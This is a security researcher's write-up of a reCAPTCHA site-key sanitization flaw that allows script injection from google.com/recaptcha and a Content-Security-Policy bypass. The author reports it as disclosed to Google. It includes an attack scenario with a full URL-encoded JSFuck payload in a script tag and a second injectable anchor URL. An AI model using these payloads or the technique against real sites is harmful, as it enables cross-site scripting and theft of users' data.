google-reported-issue
Improper parameter sanitization
Prolog
I recently discovered that site-key parameter in Google reCAPTCHA application is improperly verified and then sanitized. Therefore it allows an attacker to insert any JavasSript code onto https://google.com/recaptcha domain and thus use it to bypass Content Security Policy on the website using Google reCAPTCHA authentication tool. I also believe that there is a high risk of XSS Injection due to my finding.
Documentation
From the docummentation we can read that api.js file allows three parameters to be provided:
| Parameter | Value | Description |
|---|---|---|
onload |
Optional. The name of your callback function to be executed once all the dependencies have loaded. | |
render |
explicit onload |
Optional. Whether to render the widget explicitly. Defaults to onload, which will render the widget in the first g-recaptcha tag it finds. |
hl |
See language codes | Optional. Forces the widget to render in a specific language. Auto-detects the user’s language if unspecified. |
So if we visit the URL https://www.google.com/recaptcha/api.js?render=explicit we get the following JavaScript code.
/* PLEASE DO NOT COPY AND PASTE THIS CODE. */(function() {var CFG='___grecaptcha_cfg';if(!window[CFG]){window[CFG]={};}var GR='grecaptcha';if(!window[GR]){window[GR]={};}window[GR].ready=window[GR].ready||function(f){(window[CFG]['fns']=window[CFG]['fns']||[]).push(f);};(window[CFG]['render']=window[CFG]['render']||[]).push('explicit');window['__google_recaptcha_client']=true;var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://www.gstatic.com/recaptcha/api2/v1529908317173/recaptcha__pl.js';var elem=document.querySelector('script[nonce]');var n=elem&&(elem['nonce']||elem.getAttribute('nonce'));if(n){po.setAttribute('nonce',n);}var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po, s);})();
But if we visit https://www.google.com/recaptcha/api.js?render=6LdLf2AUAAAAAKeDRmM6lGRzZsG4U0VapHMPVqRM where 6LdLf2AUAAAAAKeDRmM6lGRzZsG4U0VapHMPVqRM is the site-key value we get:
/* PLEASE DO NOT COPY AND PASTE THIS CODE. */(function() {var CFG='___grecaptcha_cfg';if(!window[CFG]){window[CFG]={};}var GR='grecaptcha';if(!window[GR]){window[GR]={};}window[GR].ready=window[GR].ready||function(f){(window[CFG]['fns']=window[CFG]['fns']||[]).push(f);};(window[CFG]['render']=window[CFG]['render']||[]).push('6LdLf2AUAAAAAKeDRmM6lGRzZsG4U0VapHMPVqRM');window['__google_recaptcha_client']=true;var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://www.gstatic.com/recaptcha/api2/v1529908317173/recaptcha__pl.js';var elem=document.querySelector('script[nonce]');var n=elem&&(elem['nonce']||elem.getAttribute('nonce'));if(n){po.setAttribute('nonce',n);}var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po, s);})();
It’s noticable that one line changed to push('6LdLf2AUAAAAAKeDRmM6lGRzZsG4U0VapHMPVqRM'). Looks like this feature is not yet well docummented. We can find an example here https://developers.google.com/recaptcha/docs/v3 but it only shows the new feature in action:
<script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
Exploiting site-key parameter
I searched for vulnerability and I came to the following conclusions.
If render parameter:
- contains any
alphanumericcharacter makingsite-keyinvalid, the line in the code will change back topush('onload') - after removing all
non-alphanumericcharacters (from the range[^a-zA-Z0-9]) contains a validsite-keyit will be approved and the line will consist of all the characters.
As for example, if we pass 6LdLf2AUAAAAAKeDRmM6lGRzZsG4U0VapHMPVqRM');[][][][];(' as a render parameter the code will contain push('6LdLf2AUAAAAAKeDRmM6lGRzZsG4U0VapHMPVqRM');[][][][];('');
We can exploit it further and pass any valid JavaScript in there. To do so, we can use for example the tool JSFuck which converts any JavaScript code into a code consisted only of characters ()+[]!.
resulting with the following code:

Attack scenario
Suppose we have a website https://xyz.example.com with creating notes as a major functionality. Each user has his own account and creates either public or private notes. The website offers set of scripts, hosted on their website, which users can attach into their notes (for example animated winter theme).
At the same time, the website https://xyz.example.com ensures that the user data is safe and that no XSS Injection can be done on their website. But unluckily the website uses Google reCAPTCHA tool as a defense against bots. The header Content-Security-Policy intended to prevent from XSS is set to:
Content-Security-Policy:
default-src 'self';
style-src 'unsafe-inline' 'self';
script-src https://xyz.example.com/scripts/ https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/;
frame-src 'self' https://www.google.com/recaptcha/;
which only allows scripts to be loaded from http://xyz.example.com/scripts/, https://www.gstatic.com/recaptcha/ and https://www.google.com/recaptcha/. The latter two are needed in order to make reCAPTCHA work.
Even though the website http://xyz.example.com/ was not vulnerable to the XSS Injection itself there was a mistake made by trusting the reCAPTCHA being safe to use.
The attacker one day created a note containing:
<script src="https://www.google.com/recaptcha/api.js?render=6LeB410UAAAAAGkmQanWeqOdR6TACZTVypEEXHcu%27%29%3b%5b%5d%5b%28%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%21%5b%5d%5d%2b%5b%5d%5b%5b%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%5b%28%5b%5d%5b%28%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%21%5b%5d%5d%2b%5b%5d%5b%5b%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%5b%28%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%21%5b%5d%5d%2b%5b%5d%5b%5b%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%5b%5d%5b%5b%5d%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%2b%28%5b%5d%5b%5b%5d%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%5d%5b%28%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%21%5b%5d%5d%2b%5b%5d%5b%5b%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%5b%28%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%21%5b%5d%5d%2b%5b%5d%5b%5b%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%28%28%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%5b%5d%2b%5b%5d%5b%28%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%21%5b%5d%5d%2b%5b%5d%5b%5b%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%5b%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%5b%28%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%5b%21%5b%5d%5d%2b%5b%5d%5b%5b%5d%5d%29%5b%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%2b%28%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%21%2b%5b%5d%5d%2b%28%21%21%5b%5d%2b%5b%5d%29%5b%2b%21%2b%5b%5d%5d%5d%29%5b%21%2b%5b%5d%2b%21%2b%5b%5d%2b%5b%2b%5b%5d%5d%5d%29%28%29%3b%28%27"></script>
And successfully stole all the secrets from other users visited his profile.


Another possibilities
I think that it is safe to assume that this is not one-time issue and that there are another places where an attacker could use this improper site-key validation. To prove my statement I include another place with exactly the same validation vulnerability https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeB410UAAAAAGkmQanWeqOdR6TACZTVypEEXHcu,,,,,,,,,,,,,,,,,,%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27]]]]]]]]]]]]]]];;;;;;;;;;;;;;;;&co=aHR0cHM6Ly9jYXQtY2hhdC53ZWIuY3RmY29tcGV0aXRpb24uY29tOjQ0Mw..&hl=pl&v=v1529908317173&size=invisible&cb=9t5ngj5ttf35#hpk91u1efhbx.
If we look into the source code then we can once again notice successfuly injected non-alphanumeric characters after the valid site-key. In our example this is: 6LeB410UAAAAAGkmQanWeqOdR6TACZTVypEEXHcu,,,,,,,,,,,,,,,,,,%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27%27]]]]]]]]]]]]]]];;;;;;;;;;;;;;;;.

But this time it’s on the page with text/html MIME type not with text/javascript MIME type as in before which creates a serious risk of XSS Injection.
Summary
I’ve spent some time in finding the working XSS but was unsuccessful in there. I also had reported the issue to Google via Bug Bounty program, but sadly the finding hasn’t been rewarded.